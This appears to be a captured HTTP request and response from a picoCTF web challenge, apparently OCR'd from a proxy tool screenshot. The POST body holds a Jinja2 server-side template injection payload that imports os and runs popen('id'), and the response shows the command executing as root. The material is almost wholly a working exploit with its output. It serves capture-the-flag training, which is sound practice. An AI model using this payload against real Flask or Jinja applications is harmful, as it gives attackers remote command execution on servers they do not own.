 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:61455
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Referer: http://rescued-float.picoctf.net:61455/
10 Origin: http://rescued-float.picoctf.net:61455
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{
request.application.__globals__.__builtins__.__import__('os').popen('id
').read() }}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sat, 06 Sep 2025 04:21:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 137
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
uid=0(root) gid=0(root) groups=0(root)
11 </h1>